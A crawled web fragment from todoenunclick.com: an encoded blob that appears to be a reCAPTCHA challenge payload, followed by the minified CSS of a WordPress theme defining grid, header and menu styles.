Z4wrfCp3TDiMK1XcK4w5LCiMKxwofDkcOZw4nDlA/CsnRQw6/Cv2cuCsOtwoUVw5XCkC7CpsK0XcK3wqvDkMOjA8KswopMKg/[base64]/DgEDCpC9Kwq7CvlHDtUnCnArDnsOtw4EHw6xaEUrCm8K1w4g3w6M9DMKLw5rDvMOwwpzDvjNAw4LClcO9O8KYwqTCjMORw6ZGwo3CqcK2w7xGwpjCssO5w6Iuw5/Cv3VXwojCosKBw69ww50Rw71YLsOoJw/[base64]/[base64]/DlsKCw73DqxPDnMKrwqxlw6FQw4UGI8OsScKEwoduK8K/w6rCiMOjwq03dwUTUB7Dr07CoWTDjFXCsmMKa8KoUcOMecKwczRJw7cSJTHCrQ/[base64]/[base64]/DrMOdwoxVw44FWxrDkgDCghHCvADDrsOdw7VrE8KqwqtMZcKTEMOAH8OFw5fCkMOjw4dBwqMUw4DDuwZsw5Mlw4XDnXBhe8OtOcKFw7zDiMKZaDcRwpLDrAZneBV5HSHCr8K2VsKUWy8sB8OiUcKAwrLDpcOjw4rDkMKTQW/Cm8OmdMODw4PDvsOKVUnCrEYGwpLDosKNWzDCucKzw5nDuCzCt8K9b8O+D8OeV8K2w7nCm8O6BMOCwqV/w7B6eMOow6ATw6odZXE1wotjw6PCicO0wr9ow5/CtsOfwq8Fw63DlnrDlsOKw4/Dhk4sSsOXw5LDilgbw6J+fcO0w7tRAcKgFnUpw7QFYsOwEApZw4wow7p3wotdMCcEQ0XDr8O1UF/[base64]/CqMOwNcO6wpnCscKhw7vDqj/ChMKkPgzDqRfCrHTDg3laLMKywpfChS/CoD03bQLDrDApw5DDmcO/[base64]/[base64]/[base64]/CpQEfwp9eDE3CgyjCnDUEw7MlCBbDhgQvwp5pw5NTAcKzRH9nw68uRMOtNEcvw71qw63Csk8Uw7kMw79uw4XDmhZTFE1tNcKsQsKuHsKZRkYtdcOmwqrCksOdw5Y5FMK5HsK+w53Ds8OsJ8OVw4TDildQKcKjekgdXcKwwrRUYU/[base64]/[base64]/[base64]/Cq8KzwqsNw5rCmcO7cMOWRMKIw6vCjAB3JlfDtgQ1wqEtwoDCjsOpXixCwrPChRU+w43Ch8ObPMORW8KEXCBTw77DljjCiB3CnkFxHcKWw4VJXWsMwrdqTBDDuRMSfMKvwpbCkRAxwpDCoznCmMKawpfDhirDmMKUP8KMw5fCtizDlsOMwrPCk1/[base64]/[base64]/CkH9lwpzCm8Kcwo3DvD8OVMOfw7kWU0kww48/w6NLesK+U8KTw7HDnj42eMKyIEzCr0c/[base64]/Dj8O+K8KSHsKaCTbCmH/Co8OIH8ORFUR/w7TDr8OqbsOWwqEeMcK1ImjCh8Ogw5zCumTCuwZiw6DCisOywqskfVhNMsKTKy7CkgXCgVgcwp3DlsO6w5XDvDbDlQV3HTZObcKOwrMSPsOAw5JRwoEPEsKAwpDDjsOQw5QzwpPCkAdNKxrCqsOhw6JAU8Kiw6HDv8KDw6/CgQoawqRdaS0OQ3Iyw6B1wqpow5QGHcKlDcOgw7HDolwZBsOHw5zDjcOcFllbw6HChlTDoG3DiBHCgcK9UCRlOcO+ZMOqw4hBw7HCmjLCjMK7w7/DjcO9wo4GZUQZU8OZZn7CiMObJ3s8w79Gw7LDssORw57DpMOqwp/Dompzw6/[base64]/woUvwrTDp8KVwrQkCsOzwrjDmMKYGsKrJhbDkcORBznDsmBaHMKVwrHCmsOEccKvZcOCwp/[base64]/[base64]/wrpObcOGOcOgwqXDpMOPU0Vawq7CsWfDhcO5CMO0worCuzrCuj9RQcK+TgdvPsKZw5pZw6pHw5DCmcOUaAh6w6vChwzDh8K8bz9Zw7vCtSfCoMOcwr3DkAHCrDAGIRbDrys0P8KRwqDCghPDqsO/[base64]/DqsOHwrnDn8K7NTbDnGXDo2DDhcObBg3CiQBYcEvChRgTwpTDvsOnUjvDnRAewpnCt8K2w6XCrMKBRncTcxkRWsKKwpteZMO/NTUiw5kpw4nDlirCmsKLwqohXUYaw51xw7YYw5zDiRbDrMOyw74uwp8Xw5LDryhACmLDtAzCmVAmMgNEDMKuw79nE8Ofw7zDgsOuD8OWwq3DlsOsCw4IOSHDq8Obw5c/XxbDl086DggmPsKNFDrCt8Oxw7JBTGRdVyXCvcK4HsKORcKVwoDDuMOWO2DDsETDjR0Tw43Di8O5fHrCnxUGaX/Dkigvw4wSEMO8WTLDshzDj8KxVWA8M3HCvD0kw7sya1sQwrdawo42axTDlcO1wq/Ct0sidMKqIsK7UMKyY0AKJMKiPsKXwpsfw6XCqQVmHT3DrB4VBsKAfH1SBywJHy8nXxrCtWfDsXHDmCoXwrgUw4JeacKKBHkdK8K7w7bCpMOfw7PCrGZqw5ZfRMKXV8OkTF/CqlBAw656N3TDqijCq8Oyw6DCrE1xZxDDthpjI8O+wp5YHTlLE0lLTydnF3LCs1bCtcKwTB3DjRDDpzTDqQHDkD3DqBbCgWXDsMOACcK3GW3CsMOmeE8RMClHZh/Di3wXYw1PdcKsw6rDu8OpRMKKf8KKEsKCeBAnYnA/w6zCtMO1ImRBw47DsXnCq8O6w7vDlFnCvE45w5VAw7ALBcKzwpLDu0p0wpPDoFfCtMK4BMOWw7YJMsK/[base64]/XMO1wqjDuxHCsMKpH8OvNRPDrzElwrvCtCPCkxNqTcKuwq/[base64]/[base64]/CisOXw5A5NAjDv8Oxw5jChHLDlcKDwr7Cp8OIwoV8UMOPTsKZdsOUR8KLwo4DbcOeUydHw5bDqhc3woNmwrnDkBDDpsONQMOIOh/DrcKcw7TDjlQFw60zaRg1w6lFbMKuGsKdw69OAV12wodEZBnDvBw/acO7bk1tK8KTwpHCiRRgP8K6D8KNEcOUd33CtFPDmcOYw5/CtMOwwpTCoMOma8OQw70LSsK6wq1+wp/CtjUdw5Brw7HDgz/[base64]/Dl8O8woM7w4nDs8K6CX0iwpleScKzVsK/WSXDqDAaw4tcw7XDh8KwEsOobDMLw53Cv2Fpw5/[base64]/MsKLw6HCu8OWw4zCkSwFQ0DCt8KiwrrDvHshwovDgsKzwpspwr7DocK/wrzCjsKESj4TwqPCmFrDs3U8wqfCosK8woYpHMKKw4hOOMK2wq4MK8KWwr/CscK0QMOHGcKyw6fDnlnCpcK3wrAza8O/HMKwccOkw5rDvsO2F8OtRTDDjAI5w5Z7w7TDjMOBG8OHQ8OlPMOnAHo7VgnCjzTCrsK3JS5lw4cuw5/[base64]/wpHDnRRqwq0YMRZ/Ni59wpUFaFgOHWEUFn/CpCxlw5XDmDHDo8Kbw7TCu3BHDUk0wqDClmbCg8Ofwrkew6dPw6fCisK5wpYgVhnCgsK6wowAwrdowqDCqsK5w4rDnV9sezhTw6laEUM4WjTDvMKJwrV2UEFLIFIlwq/[base64]/CqMKJw5InXVxyJVHDhcKXwrPCiQHDlcKJQMK5QiMkR8OZwpVGEMKkwpgafcKowpBvDMOgKMOaw4YXZ8K1DMOqwqHCoV1pw4okcX/[base64]/ChsOyCTbDhyzCjgvDu8OFNxnCosOawqHDujvCpsOVwpjDrC9ewp/CjsK8EURqwqQ3wrgkITfCpX9KD8OZw7xEwr3DuTNFwoFbY8OPXcO2wovCk8Kfw6PCiksDwrxiw7/CjcO1woXDhWPDn8O/HcKowqLCgT9MOkYvEAfCusKOwodww5hBwq4kNMK+IsKzw5bDrQXCiVkcw7NTHj/DpsKQwrBzdUpEKMKIwpsNasOXSGxVw74DwoVeBTzCgsO/w6rCn8OfHVp3w6/DicKPwrLDoFbDsnfDrV/Do8ONwp9Cwr9iwrPDiRfChisMwrEsWynDmMKvDTvDg8K0FD/DocOLXMK8ExfDvMKMw4HCgkkVBsOWw63CoywZw5hFwqbDoBMdw6Q1bgFGccOrwr0Gw4c2w507DB1/[base64]/[base64]/[base64]/CtsKnX8OxT8OlwpBHw7rClTzDg8KCTUAqE8ORO8KDDXREDD7ChMOqV8O/w5cNZMODwr5ewoEJwodsa8KUwoTCm8O0wqYVM8KEfsO0fBXDg8KowqDDksKDwp3Ck0FGGsKTwr/[base64]/[base64]/CsMOwEW/DjMKIGUnDtRfDhmPDoAMofMOfRsKXXMOwwpRtw7Mcw6HDh8OOwqnDoj/CkcOiw6Unw6nDoALDqkJQJhMPGibCl8K6woMeDMOSwoZUwqY0woILQsKjw4TCtMOSQzdYMsOIwq5/w5PCoCddO8OWR2LCusOmN8K2IcOTw7NIw6luQ8KGJMKTA8Ojw7nDpMKXwpXCnsOgLyrCpMOCwps6w7zDrllbwp5DwrbDrUNewp3CoUdPwoLDtsKzMAQ/AMKow6tsaFTDo0rDh8Kqwr85wqfCv1nDscOMw40pdxsnwrkYwrfCu8KrAcKtwqjDrsOhw5Qmw4DDn8OpwpEVdMKQwqo1wpDCrD0MTg9Hw4rCj0g3w6vDkMKxPsKTw40ZEsKOL8Oow4lVw6HDi8K9woLCli7CkBzCsA/Dpj7DhsOeR1vCrMOcw4dEOGHDgm3Dnn/[base64]/RcOawr7CrVrCoMKLwo3CvsK3JSnDvTPCvcKAVcODFHUYGEIRw7PDmcOXw6Unwpxlw7Nqw7FvIgJMFHMjworCpWgfOcOqwr/CoMKAUA3DksKBTmU7wrtqDMOVwr/Dj8O4wr9QD39Mw5RyecKEKDXDh8ODwo4rw5DDsMOgBMK0MMK7T8OQHMKbw7vDosK/wo7DvDDCvMOnX8OJwp8eESzDtkTCoMKhw4/Cs8KlwoHDl0TCs8Ktw70DasOgacKVbSVNw5l6wocATFVrV8OeUjvDnxnCvMOxVCbCiTfDiUYhE8OIwoPCrsO1w6hLw5s/w5VYX8ODTMKyVcKhwpV1ccOAwpMVIlrCqMK1aMOIwqPCs8OlGsK0DhvDs0BQw4xBfR/[base64]/[base64]/Ch07DpcO5fgnClF7Cm080G1DDkhU2G8K0c8OdFUPCtlLDvcKkwodewrwIND/CksK3w6w/MnjCqi7DnWtfGMOfw4LDvTpcw7jCo8KRZQNrw6PCgsOTc3/Cmj0jwpBWWsKcUsKiwpHDvVXDr8KTwrjCh8OjwqBVYMOmw43CrR9nwprDhsO/X3TCvzQeQzrCrHHDn8O6w5lSfjbDkmbDlMOpwrofw53CjyfDtn8awrvCg33CvsOiDAE+Ry/[base64]/W8OkwpjCnMKoXcOBw4HDj8O1w5nDt1bDiCl4wq5NKsKCw4TDhMKBe8Knw4jDq8OhLy0ew6/[base64]/DhMOcP0wdX8KgFysxR8OTwpPCsMO2w5LCmsKww77CnsKHc1jDo8OZwqfDu8Ope2czw548HBZbHcOnCsOZYcKNwpBSw4BiGhdSw7fDu1Fxwq4Ow6zDtDJHwpfDmMOJwoPCpCxtYSNaXCLCisKIIjQTwqBWA8OIw6BpRsOWNcKgwr/CpzrCvcKLwrjCiTguw5nDvgfCmsOmf8K4w5PClAxaw4ViQMOrw4tXXlTCqVAZVMOIwo/Dr8O/w5LCpgprwqc/FiTDgQrDsEDCgMOVbicQw7zClsOYw4PDqMKHwrvCrsOyHTzCpcKUwpvDnmQFwrfCqUHDkMKoVcKmwrLCkMKIQj/DrWnCtMKyFMK2wrrDu30jw6LDoMOawrxeXMOVMVHDqcKfY3Aow4bCqj8bTMOswp0FU8Kow5sMw4gyw4kewrYRdMK6wrjCicKQwrLCg8O7LUDDi3nDk1TCryNPwq/DpRAlfsKTw4BoesK+J3B6MhRdV8OZw5fDlcOlw5jCpcOqRcOAOGI5AsKjZ3QzworDgMONw4XCg8O4w7Eiw5FBN8O/[base64]/[base64]/[base64]/CtCvChMOePsK7woxpFsOVUhYWEsOFw7TDu8KgwqBvWVHDncOsw7/Ck2PDihfDsHthHMKkS8Obwq3CjsOJwp/DrRTDtsKHXcO6D1rDsMKnwopVYX3DnRDDoMKAYQpFw59iw7xJw6Flw4LCgsOIX8OHw63CrcOzcB4Zwo4mw6M5YcORQ1s1wpFwwpvCmMOAOihpK8OBwp3CqcOfwojCoj4nCsOmIMKYeScSS0PCrAwfw7/DgcOtwqLCnsKyw4/DmMOwwpFswpTCqDoIwroENT9VScKNw6DDthvDlyfCgSF7w67CpsOdIWLCoChHcVHCkG3CvlYOw5M6\x22],null,[\x22conf\x22,null,\x226Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,711],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.todoenunclick.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fwDhnNwqU/GDZ6NZawgNgBFc/qC9e3J3jQjhiXTQ6bE\\u003d\x22,1,0,null,1,1769772919671,0,0,[212,140,162,220,18],null,[202,180,93,126,236],\x22RC-8SaUR6r8E8hquA\x22,null,null,null,null,null,\x220dAFcWeA47PUFatToG3JqQVRcbC5Ch9BKBDDwQogw6ruxyrjUfWGJGteF2t9PLXzvvpOv7aI3arAylR_BpgyLEOJ3BWilW7VNCmA\x22,1769855719651]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.todoenunclick.com/wp-content/cache/wpfc-minified/jpdfv1zo/e4x3i.css
body_size: 19646
content:
body {
visibility: visible !important;
}     .mx_image_background {
background-color: #f2f2f2;
}
.td-visibility-hidden {
visibility: hidden;
} .clearfix {
*zoom: 1;
}
.clearfix:before,
.clearfix:after {
display: table;
content: "";
line-height: 0;
}
.clearfix:after {
clear: both;
} html {
font-family: sans-serif;
-ms-text-size-adjust: 100%;
-webkit-text-size-adjust: 100%;
}
body {
margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
display: block;
}
audio,
canvas,
progress,
video {
display: inline-block;
vertical-align: baseline;
}
audio:not([controls]) {
display: none;
height: 0;
}
[hidden],
template {
display: none;
}
a {
background: transparent;
}
a:active,
a:hover {
outline: 0;
}
abbr[title] {
border-bottom: 1px dotted;
}
b,
strong {
font-weight: bold;
}
dfn {
font-style: italic;
}
h1 {
font-size: 2em;
margin: 0.67em 0;
}
mark {
background: #ff0;
color: #000;
}
small {
font-size: 80%;
}
sub,
sup {
font-size: 75%;
line-height: 0;
position: relative;
vertical-align: baseline;
}
sup {
top: -0.5em;
}
sub {
bottom: -0.25em;
}
img {
border: 0;
display: block;
}
svg:not(:root) {
overflow: hidden;
}
figure {
margin: 0px;
}
hr {
-moz-box-sizing: content-box;
box-sizing: content-box;
height: 0;
}
pre {
overflow: auto;
}
code,
kbd,
pre,
samp {
font-family: monospace, monospace;
font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
color: inherit;
font: inherit;
margin: 0;
}
button {
overflow: visible;
}
button,
select {
text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
-webkit-appearance: button;
cursor: pointer;
}
button[disabled],
html input[disabled] {
cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
border: 0;
padding: 0;
}
input {
line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
box-sizing: border-box;
padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
height: auto;
}
input[type="search"] {
-webkit-appearance: textfield;
-moz-box-sizing: content-box;
-webkit-box-sizing: content-box;
box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
-webkit-appearance: none;
}
fieldset {
border: 1px solid #c0c0c0;
margin: 0 2px;
padding: 0.35em 0.625em 0.75em;
}
legend {
border: 0;
padding: 0;
}
textarea {
overflow: auto;
}
optgroup {
font-weight: bold;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
td,
th {
padding: 0;
}  .td-container-border:after {
position: absolute;
bottom: 0;
right: 0;
display: block;
content: '';
height: 100%;
width: 1px;
box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
background-color: #e6e6e6;
z-index: -1;
} .td-ss-main-sidebar,
.td-ss-row .td-pb-span4 .wpb_wrapper {
-webkit-backface-visibility: hidden;
z-index: 1;
} .td-container {
width: 1021px;
margin-right: auto;
margin-left: auto;
border-bottom: 1px solid #e6e6e6;
background-color: white;
position: relative;
clear: both;
z-index: 1;
} .td-pb-row {
width: 100%;
*zoom: 1;
margin-bottom: 0;
margin-left: 0;
}
.td-pb-row:before,
.td-pb-row:after {
display: table;
content: "";
}
.td-pb-row:after {
clear: both;
} .td-pb-row {
position: relative;
}
.td-pb-row .wpb_column {
position: relative;
}
.td-pb-row .wpb_column:before {
content: '';
position: absolute;
background-color: #e6e6e6;
top: 0;
width: 1px;
height: 100%;
display: block; right: -1px;
}
@media (max-width: 767px) {
.td-pb-row .wpb_column:before {
display: none;
}
}
.td-pb-row .wpb_column:last-child:before {
display: none;
}
.td-pb-row .td-pb-span4:nth-of-type(3):after {
content: '';
position: absolute;
background-color: #e6e6e6;
top: 0;
width: 1px;
height: 100%;
display: block; left: -341px; }
@media (max-width: 767px) {
.td-pb-row .td-pb-span4:nth-of-type(3):after {
display: none;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-row .td-pb-span4:nth-of-type(3):after {
left: -253px;
}
}
.td-pb-row .td-pb-span4:nth-last-of-type(3):after {
content: '';
position: absolute;
background-color: #e6e6e6;
top: 0;
width: 1px;
height: 100%;
display: block; right: -341px; }
@media (max-width: 767px) {
.td-pb-row .td-pb-span4:nth-last-of-type(3):after {
display: none;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-row .td-pb-span4:nth-last-of-type(3):after {
right: -253px;
}
}
.page-template-page-pagebuilder-title .td-pagebuilder-sidebar-full.td-main-content:before {
right: 0;
}
.page-template-page-pagebuilder-title .td-pagebuilder-sidebar-right .td-main-content:before {
right: -1px;
}
.page-template-page-pagebuilder-title .td-pb-span8 .td-pb-span4:after {
display: none;
}
.td-container-border:before {
content: '';
position: absolute;
background-color: #e6e6e6;
top: 0;
width: 1px;
height: 100%;
display: block; left: 0;
}
@media (max-width: 767px) {
.td-container-border:before {
display: none;
}
}
.td-main-content {
position: relative;
}
.td-main-content:before {
content: '';
position: absolute;
background-color: #e6e6e6;
top: 0;
width: 1px;
height: 100%;
display: block; right: -1px;
}
@media (max-width: 767px) {
.td-main-content:before {
display: none;
}
}
.td-main-content.td-pb-span12:before { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-main-content.td-pb-span12:before {
right: 0;
}
}
.td-main-sidebar:before {
content: '';
position: absolute;
background-color: #e6e6e6;
top: 0;
width: 1px;
height: 100%;
display: block; right: -1px; }
@media (max-width: 767px) {
.td-main-sidebar:before {
display: none;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-main-sidebar:before {
right: 0;
}
} .td-pb-row [class*="td-pb-span"] {
display: block;
min-height: 1px;
float: left;
margin-left: 0;
border-left: 1px solid #e6e6e6;
}
.wpb_column,
.wpb_row {
border-style: solid;
border-width: 0;
border-color: #e6e6e6;
} .td-pb-row .td-pb-row .td-pb-span12 {
width: 100%;
}
.td-pb-row .td-pb-row .td-pb-span11 {
width: 91.66%;
}
.td-pb-row .td-pb-row .td-pb-span10 {
width: 83.33%;
}
.td-pb-row .td-pb-row .td-pb-span9 {
width: 75%;
}
.td-pb-row .td-pb-row .td-pb-span8 {
width: 66.66%;
}
.td-pb-row .td-pb-row .td-pb-span7 {
width: 58.33%;
}
.td-pb-row .td-pb-row .td-pb-span6 {
width: 50%;
}
.td-pb-row .td-pb-row .td-pb-span5 {
width: 41.66%;
}
.td-pb-row .td-pb-row .td-pb-span4 {
width: 33.33%;
}
.td-pb-row .td-pb-row .td-pb-span3 {
width: 25%;
}
.td-pb-row .td-pb-row .td-pb-span2 {
width: 16.66%;
}
.td-pb-row .td-pb-row .td-pb-span1 {
width: 8.333%;
} .td-pb-span1 {
width: 85px;
}
.td-pb-span2 {
width: 170px;
}
.td-pb-span3 {
width: 255px;
}
.td-pb-span4 {
width: 340px;
position: relative;
}
.td-pb-span5 {
width: 425px;
}
.td-pb-span6 {
width: 510px;
}
.td-pb-span7 {
width: 595px;
}
.td-pb-span8 {
width: 680px; }
.td-pb-span8 .td-pb-row {
width: 680px;
position: relative;
left: -1px; }
@media (max-width: 767px) {
.td-pb-span8 .td-pb-row {
left: 0;
}
}
.td-pb-span8 .td-pb-row div.td-pb-span6 {
width: 340px;
}
.td-pb-span9 {
width: 765px;
}
.td-pb-span10 {
width: 850px;
}
.td-pb-span11 {
width: 935px;
}
.td-pb-span12 {
width: 1020px;
} .td-pb-full-cell {
position: relative;
}
.td-container-border > .td-pb-row > .td-pb-span4 > * > .td-pb-full-cell {
width: 341px;
left: -1px;
}
.td-main-sidebar .td-pb-full-cell {
width: 341px;
left: -1px;
} @media (min-width: 1023px) {
.td-container-border > .td-pb-row > .td-pb-span4 .wpb_widgetised_column .td-pb-full-cell {
width: 341px;
left: -1px;
}
}
.td-pb-span8 .td-pb-span6 .td-pb-full-cell {
width: 341px;
left: -1px;
}
.td-container-border > .td-pb-row > .td-pb-span8 > * > .td-pb-full-cell {
width: 681px;
left: -1px;
}
.td-container-border > .td-pb-row > .td-pb-span12 > * > .td-pb-full-cell {
width: 1021px;
left: -1px;
} .td-pb-padding {
padding: 20px 19px 20px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-padding {
padding: 17px;
}
}
@media (max-width: 767px) {
.td-pb-padding {
padding: 10px;
}
} .td-pb-padding-side {
padding: 0 19px 0 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-padding-side {
padding: 0 17px;
}
}
@media (max-width: 767px) {
.td-pb-padding-side {
padding: 0 10px;
}
} .td-pb-margin-side {
margin: 0 19px 0 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-margin-side {
margin: 0 17px;
}
}
@media (max-width: 767px) {
.td-pb-margin-side {
margin: 0 10px;
}
} .wpb_content_element {
padding: 0 19px 20px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.wpb_content_element {
padding: 0 17px 17px 17px;
}
}
@media (max-width: 767px) {
.wpb_content_element {
padding: 0 10px 17px 10px;
}
} .td-container-border > .td-pb-row:first-child .wpb_wrapper .td_block_wrap:nth-of-type(1),
.td-container-border > .tdc-row:first-child .wpb_wrapper .td_block_wrap:nth-of-type(1) {
border-top: 0;
}
.page-template-page-pagebuilder-latest .td-container-border .tdc-row:first-of-type .tdc-element:first-of-type .td_block_wrap:nth-of-type(1),
.page-template-default .td-container-border .tdc-row:first-of-type .tdc-element:first-of-type .td_block_wrap:nth-of-type(1) {
border-top: 0;
} .td-pb-border-top {
border-top: 1px solid #e6e6e6;
}
.td-top-border {
border-top: 1px solid #e6e6e6 !important;
}
.td-no-left-border {
border-left: 0 !important;
} p {
margin-top: 0;
}
.wpb_button {
display: inline-block;
font-family: open sans, arial, sans-serif;
font-weight: 600;
line-height: 24px;
text-shadow: none;
margin-bottom: 20px!important;
margin-left: 20px;
margin-right: 20px;
border: none;
transition: none;
}
.wpb_button:hover {
text-shadow: none;
} .td-block-row {
width: 100%;
*zoom: 1;
}
.td-block-row:before,
.td-block-row:after {
display: table;
content: "";
}
.td-block-row:after {
clear: both;
}
.td-block-row [class*="td-block-span"] {
display: block;
min-height: 1px;
float: left;
} .td-block-span12 {
padding-left: 20px;
padding-right: 19px;
} .td-block-span6 {
width: 339px;
padding-left: 20px;
padding-right: 19px;
}
.td-block-row .td-block-span6:first-child {
width: 340px;
padding-right: 20px;
} .td-block-span4 {
width: 340px;
padding-left: 20px;
padding-right: 20px;
}
.td-block-row .td-block-span4:last-child {
width: 339px;
padding-right: 19px;
} @media (min-width: 768px) and (max-width: 1023px) { .td-container {
width: 756px;
} .td-pb-span1 {
width: 63px;
}
.td-pb-span2 {
width: 126px;
}
.td-pb-span3 {
width: 189px;
}
.td-pb-span4 {
width: 252px;
}
.td-pb-span5 {
width: 315px;
}
.td-pb-span6 {
width: 378px;
}
.td-pb-span7 {
width: 441px;
}
.td-pb-span8 {
width: 504px;
}
.td-pb-span8 .td-pb-row {
width: 504px;
}
.td-pb-span8 .td-pb-row div.td-pb-span6 { width: 252px;
}
.td-pb-span9 {
width: 567px;
}
.td-pb-span10 {
width: 630px;
}
.td-pb-span11 {
width: 693px;
}
.td-pb-span12 {
width: 756px;
} .td-pb-span8 .td-pb-span6 .td-pb-full-cell {
width: 253px;
}
.td-main-sidebar .td-pb-full-cell {
width: 252px !important;
}
.td-container-border > .td-pb-row .td-pb-span4 > * > .td-pb-full-cell {
width: 253px;
}
.td-container-border > .td-pb-row .td-pb-span4:last-child > * > .td-pb-full-cell {
width: 252px;
}
.td-container-border > .td-pb-row .td-pb-span8 > * > .td-pb-full-cell {
width: 505px;
}
.td-container-border > .td-pb-row .td-pb-span12 > * > .td-pb-full-cell {
width: 756px;
}  .td-block-span12 {
padding-left: 17px;
padding-right: 16px;
} .td-block-span6 {
width: 251px;
padding-left: 17px;
padding-right: 16px;
}
.td-block-row .td-block-span6:first-child {
width: 252px;
padding-right: 17px;
} .td-block-span4 {
width: 252px;
padding-left: 17px;
padding-right: 17px;
}
.td-block-row .td-block-span4:last-child {
width: 251px;
padding-right: 16px;
}
} @media (max-width: 767px) { .td-container {
width: 100%;
}
.td-pb-row {
width: 100% !important;
}
.td-pb-row .td-pb-span1,
.td-pb-row .td-pb-span2,
.td-pb-row .td-pb-span3,
.td-pb-row .td-pb-span4,
.td-pb-row .td-pb-span5,
.td-pb-row .td-pb-span6,
.td-pb-row .td-pb-span7,
.td-pb-row .td-pb-span8,
.td-pb-row .td-pb-span9,
.td-pb-row .td-pb-span10,
.td-pb-row .td-pb-span11,
.td-pb-row .td-pb-span12 {
float: none;
width: 100% !important;
margin-bottom: 0 !important;
padding-bottom: 0;
border-left: none;
}
.td-block-span4,
.td-block-span6,
.td-block-span12 {
float: none;
width: 100% !important;
margin-bottom: 0 !important;
padding-bottom: 0;
padding-left: 10px;
padding-right: 10px !important;
}
.td-pb-full-cell {
width: 100% !important;
left: 0 !important;
}
.td-container-border:after {
display: none;
}
} .td-header-container {
width: 1021px;
margin-right: auto;
margin-left: auto;
position: relative;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-container {
width: 756px;
}
}
@media (max-width: 767px) {
.td-header-container {
width: 100%;
}
}
.td-header-main-menu {
background-color: #222;
position: relative;
z-index: 3; }
@media (max-width: 767px) {
.td-header-main-menu {
height: 53px;
}
}
.td-header-menu-wrap {
min-height: 44px; }
@media (max-width: 767px) {
.td-header-menu-wrap {
min-height: 53px;
}
}
body .td-make-full {
width: 1021px;
margin-left: auto;
margin-right: auto;
position: relative;
display: table;  }
@media (min-width: 768px) and (max-width: 1023px) {
body .td-make-full {
width: 756px;
}
}
@media (max-width: 767px) {
body .td-make-full {
width: 100%;
}
}
body .td-make-full .sub-menu {
border-top: 0;
} .td-header-row {
width: 100%;
*zoom: 1;
}
.td-header-row:before,
.td-header-row:after {
display: table;
content: "";
}
.td-header-row:after {
clear: both;
}
.td-header-row [class*="td-header-sp"] {
display: block;
min-height: 1px;
float: left;
} #td-header-menu .td-container-border:after {
background-color: #e6e6e6;
}
.td-header-gradient:before {
content: "";
background-image: url([data-uri]);
background-color: transparent;
width: 100%;
height: 7px;
position: absolute;
top: -3px;
z-index: 1;
}
.td-header-border:before {
content: "";
background-color: #4db2ec;
display: block;
height: 4px; }
@media (max-width: 767px) {
.td-header-border:before {
display: none;
}
}
.td-visual-hidden {
border: 0;
width: 1px;
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute;
}
.td-logo {
margin: 0;
padding: 0;
line-height: 1;
font-size: inherit !important;
font-family: Verdana, Geneva, sans-serif;
} .td-header-container {
clear: both;
} .td-header-sp-logo {
width: 272px;
position: relative;
margin-bottom: 8px;
margin-top: 8px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-sp-logo {
width: 248px;
}
}
@media (max-width: 767px) {
.td-header-sp-logo {
margin-bottom: 0;
}
}
.td-header-sp-logo a {
height: 114px;
display: block; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-sp-logo a {
height: 90px;
}
} .td-logo-text {
font-size: 75px;
line-height: 60px;
margin: 0;
font-family: serif;
color: #222; }
@media (max-width: 767px) {
.td-logo-text {
font-size: 36px;
line-height: 36px;
}
}
.td-tagline-text {
letter-spacing: 1.8px;
font-size: 11px;
color: rgba(34, 34, 34, 0.5);
margin: 0;
font-family: serif;
} .td-header-style-0 .td-header-sp-logo {
margin-bottom: 0;
margin-top: 0;
width: 100%;
}
.td-header-style-0 .td-header-sp-logo a {
height: auto;
}  .td-menu-placeholder {
height: 47px;
position: relative;
}
.td-menu-wrap {
position: relative;
height: 44px;
}
.td-menu-wrap #td-top-menu {
padding-left: 15px;
} .sf-menu,
.sf-menu ul,
.sf-menu li {
margin: 0;
padding: 0;
list-style: none;
}
.sf-menu {
margin-left: 21px;
margin-right: 38px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.sf-menu {
margin-left: 17px;
}
}
@media (max-width: 767px) {
.sf-menu {
display: none;
}
}
.sf-menu ul {
position: absolute;
top: -999em;
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
top: auto;
}
.sf-menu ul li {
width: 100%;
}
.sf-menu li:hover {
visibility: inherit; }
.sf-menu li {
float: left;
position: relative;
}
.sf-menu .td-menu-item > a {
display: block;
position: relative;
}
.sf-menu li ul {
left: -9px;
z-index: 99; }
@media (min-width: 768px) and (max-width: 1023px) {
.sf-menu li ul {
left: -14px;
}
}
.sf-menu > .sfHover {
z-index: 1000;
}
.sf-menu > .td-mega-menu .sub-menu {
z-index: 1001;
}
.sf-menu .td-normal-menu ul ul {
top: -11px;
}
